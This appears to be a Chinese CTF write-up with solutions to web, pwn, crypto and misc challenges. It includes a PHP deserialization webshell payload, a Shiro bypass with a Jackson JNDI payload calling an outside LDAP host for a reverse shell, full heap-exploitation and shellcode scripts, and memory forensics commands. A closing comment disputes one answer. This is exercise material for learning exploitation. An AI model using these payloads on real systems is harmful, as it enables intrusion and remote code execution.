文章目录
Web
easy_eval
用 PHP 对类名大小写不敏感绕过正则进而可以绕过 wakeup
http://8.134.37.86:25871/?poc=O:1:%22B%22:1:{s:1:%22a%22;O:1:%22a%22:2:{s:4:%22code%2
2;s:18:%22eval($_POST[233]);%22;}}蚁剑连接 有 config.php.swp vi-r 解一下发现 redis 密码 github 上有 redis rce 的恶意 so 文件上传到 tmp 目录下然后用蚁剑 redis 插件加载恶意模块rce

Jackson
先看题目给的pom.xml
有shiro1.5.1,cc3.2.1题目名字叫jackson
那么应该就是shiro验证绕过访问路由通过jackson反序列化打cc链
发现有json路由需要登陆通过/;/json绕过
直接上工具ysomap用cc8去打

弹个shell回来
payload:
POST /;/json HTTP/1.1
Host: 8.134.37.86:20947
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 97
["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"ldap://106.15.250.209:8091/a
bc"}]Pwn
chaos
from pwn import*
r=remote('8.134.37.86',23349)
#r=process('./main')
context.log_level='debug'
libc=ELF('./libc-2.27.so')
def new(size,content):
payload=''
payload+='passwd:Cr4at3 \n'
payload+='opcode:1\n\n'
r.recvuntil('>>> ')
r.send(payload)
r.recvuntil('>>> ')
r.sendline(str(size))
r.recvuntil('>>> ')
r.send(content)
def show(idx):
payload=''
payload+='passwd:SH0w \n'
payload+='opcode:2\n\n'
r.recvuntil('>>> ')
r.send(payload)
r.recvuntil('>>> ')
r.sendline(str(idx))
def edit(idx,content):
payload=''
payload+='passwd:Ed1t \n'
payload+='opcode:3\n\n'
r.recvuntil('>>> ')
r.send(payload)
r.recvuntil('>>> ')
r.sendline(str(idx))
r.recvuntil('>>> ')
r.send(content)
def delete(idx):
payload=''
payload+='passwd:D3l4te \n'
payload+='opcode:4\n\n'
r.recvuntil('>>> ')
r.send(payload)
r.recvuntil('>>> ')
r.sendline(str(idx))
new(0x208,'a'*0x200+p64(0x1000))
new(0x208,'\n')
new(0x208,'\n')
#new(0x208,'\n')
edit(2,'a'*0x200+p64(0x1000)+'a'*0x10+p64(0x21)+'a'*0x18+p64(0x461))
delete(1)
new(0x208,'\n')
show(0)
libc_base=u64(r.recvuntil('\x7f')+p16(0))-0x3ebc0a
success('libc_base: '+hex(libc_base))
malloc_hook=libc_base+libc.sym['__malloc_hook']
realloc=libc_base+libc.sym['realloc']
one_gadget=libc_base+0x4f432
edit(2,'b'*0x200+p64(0x1000)+p64(malloc_hook-0x8))
edit(3,p64(one_gadget)+p64(realloc+4))
#gdb.attach(r)
payload=''
payload+='passwd:Cr4at3 \n'
payload+='opcode:1\n\n'
r.recvuntil('>>> ')
r.send(payload)
r.interactive()
Overheap
from pwn import*
r=remote('8.134.51.71',25422)
#r=process('./main')
context.log_level='debug'
libc=ELF('./libc-2.34.so')
def new(size):
r.recvuntil('>> ')
r.sendline('1')
r.recvuntil(':')
r.sendline(str(size))
def show(idx):
r.recvuntil('>> ')
r.sendline('2')
r.recvuntil(':')
r.sendline(str(idx))
def edit(idx,content):
r.recvuntil('>> ')
r.sendline('3')
r.recvuntil(':')
r.sendline(str(idx))
r.recvuntil(':')
r.send(content)
def delete(idx):
r.recvuntil('>> ')
r.sendline('4')
r.recvuntil(':')
r.sendline(str(idx))
def exit():
r.recvuntil('>> ')
r.sendline('5')
def xor_ptr(ptr1,ptr2):
result=((ptr1>>12)^(ptr2))
return result
new(0x418)
new(0x18)
new(0x418)
new(0x4f8)
new(0x18)
delete(0)
delete(2)
new(0x418)
new(0x418)
show(0)
#libc_base=u64(r.recv(8))-0x1e0c00
libc_base=u64(r.recv(8))-0x218cc0
success('libc_base: '+hex(libc_base))
heap=u64(r.recv(8))-0x6d0
success('heap: '+hex(heap))
link_map=libc_base+0x260220
one_gadget=libc_base+0xeea9c
edit(2,p64(heap+0x6d0)+p64(heap+0x6d0)+'\x00'*0x400+p64(0x420))
delete(3)
new(0x88)
new(0x88)
delete(5)
delete(3)
edit(2,p64(xor_ptr(heap+0x6e0,link_map))[:-1]+'\n')
new(0x88)
new(0x88)
edit(5,p64(heap)+'\n')
new(0x1000)
new(0x1000)
new(0xd00)
new(0xd00)
edit(9,'a'*0x28+p64(one_gadget)+'\n')
#gdb.attach(r,'b *'+str(libc_base+0x23bed3))
exit()
r.interactive()
ezshell
from pwn import*
context(os='linux',arch='amd64',log_level='info')
index=14
possible_list="{}_-abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789\x00"
flag=""
while (True):
for i in range(len(possible_list)):
char=ord(possible_list[i])
#r=process('./main')
r=remote('8.134.37.86',26819)
shell=''
shell+=asm("""
push 0x2
pop rax
mov rdi,0x101FC
xor rsi,rsi
xor rdx,rdx
syscall
push 0x2
pop rax
syscall
xor rax,rax
xchg rdi,rsi
push 0x4
pop rdi
pushfq
pop rdx
syscall
""")
shell+=asm("mov bl,byte ptr[rsi+"+hex(index)+"]")
shell+=asm("cmp bl,"+hex(char))
shell+=asm("jz $-0x3")
input=open('shellcode','wb')
input.write(shell)
input.close()
p=os.popen("python2 shellcode_encoder-master/main.py shellcode rdx")
output=p.read()
p.close()
output=output.split("\n")
shell=output[len(output)-2]
r.recvline()
#gdb.attach(r,'b *$rebase(0xF18)')
r.send(shell.ljust(0x1fC,'a')+'flag')
start=time.time()
r.can_recv_raw(timeout=3)
end=time.time()
r.close()
if (end-start>3):
flag+=possible_list[i]
print flag
break
index=index+1
if (flag[len(flag)-1]=='}'): break
r.interactive()
Crypto
tryhash
搜一下hash的关键代码,发现是tea加密算法,借鉴一下现成的脚本,就可以逆了
python实现tea/xtea/xxtea加密算法 (icode9.com)
逆出来的就是nounce,然后直接本地加密一下,得到hash。
from ctypes import c_uint32 as uint32
delta = 0x9E3779B9
sm, delta = uint32(0), uint32(delta)
for i in range(32):
sm.value += delta.value
print(hex(sm.value))
#0xc6ef3720from pwn import *
from ctypes import *
from hashlib import sha256
from ctypes import c_uint32 as uint32
from struct import pack, unpack
def Pow(end, sha):
table = "ABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890abcdefghijklmnopqrstuvwxyz"
for a in table:
for b in table:
for c in table:
for d in table:
s = (a + b + c + d).encode() + end.encode()
if sha256(s).hexdigest() == sha:
return a + b + c + d
def myhash(msg, identification):
delta = 0x9E3779B9
v0, v1 = map(uint32, unpack('>2I', msg))
k0, k1, k2, k3 = map(uint32, unpack('>4I', identification))
sm, delta = uint32(0), uint32(delta)
for i in range(32):
sm.value += delta.value
v0.value += ((v1.value << 4) + k0.value) ^ (v1.value + sm.value) ^ ((v1.value >> 5) + k1.value)
v1.value += ((v0.value << 4) + k2.value) ^ (v0.value + sm.value) ^ ((v0.value >> 5) + k3.value)
return pack('>2I', v0.value, v1.value)
def decrypt(msg, identification):
delta = c_int32(0xc6ef3720)
v0, v1 = map(uint32, unpack('>2I', msg))
k0, k1, k2, k3 = map(uint32, unpack('>4I', identification))
for i in range(32):
v1.value -= ((v0.value << 4) + k2.value) ^ (v0.value + delta.value) ^ ((v0.value >> 5) + k3.value)
v0.value -= ((v1.value << 4) + k0.value) ^ (v1.value + delta.value) ^ ((v1.value >> 5) + k1.value)
delta.value -= 0x9E3779B9
return pack('>2I', v0.value, v1.value)
#https://www.icode9.com/content-1-1126418.html
p=remote('8.134.37.86',24014)
p.recvuntil(b'sha256(XXXX+')
end=p.recv(16).decode()
p.recvuntil(b' == ')
sha=p.recvuntil('\n')[:-1].decode()
xxxx=Pow(end,sha)
p.recvuntil(b'Give me XXXX:')
p.sendline(xxxx.encode())
p.recvuntil(b'Choice:\n')
p.sendline(b'0')
p.recvuntil(b'I can hash for you')
p.sendline(b'a'*16)
userhash=p.recvuntil('\n')[:-1]
adminpass = b'Iamthesuperadmin'
nounce=decrypt(userhash,b'a'*16)
hasher=myhash(nounce,adminpass)
p.recvuntil(b'Choice:\n')
p.sendline(b'1')
p.recvuntil(b'Are you admin?')
p.sendline(hasher)
p.interactive()Misc
baby_Geometry
考察ecc加密,p选择的很小,可以直接枚举k获得私钥。

p=6277
a=1
b=5
E=EllipticCurve(GF(p),[a,b])
G=E(10,180)
K=E(5756,864)
r=6
for i in range(G.order()):
if K==i*G:
k=i
break
C2=r*G
x=[1872,226,2267,6239,2859,5000,1568,2879,2579,2267,1568,2879,2267,4070,5488,5873]
y=[4517,2,970,241,3408,774,6031,587,2114,970,6031,587,970,5982,2334,5782]
m=""
for i in range(16):
C1=E(x[i],y[i])
m+=chr((C1-k*C2)[0])
print(m)
print("flag{"+m+"}")rrrgggbbb
三张图片 stegsolve 发现 red plane0 green plane0 blue plane0 有数据提取出来
010 打开发现可以组成 bgp 文件打开就有 flag
Browser
.\volatility.exe -f .\Browser.raw --profile=Win7SP1x86_23418 printkey -K "Software\ Microsoft\Windows\Shell\Associations\UrlAssociations\http\UserChoice" 得到默认浏览器 MSEdgeHTM
.\volatility.exe -f .\Browser.raw --profile=Win7SP1x86_23418 filescan 搜索 Edge\Application 得到版本号 92.0.902.78
搜索 Web Database 文件并导出
.\volatility.exe -f .\Browser.raw --profile=Win7SP1x86_23418 dumpfiles -Q 0x00000 0007d95f640 -D ./ 修改后缀为.db 用 SQLite Database Browser 直接打开
得到浏览次数最多的网站
https://weibo.com/login.php 组合再 md5 加密一下得到 flag
MSEdgeHTM_92.0.902.78_https://weibo.com/login.php
flag{a7de3bb43d18196f4ca5570aa8755db9}





大佬,Browser题浏览次数最多的网站不是bilibili.com嘛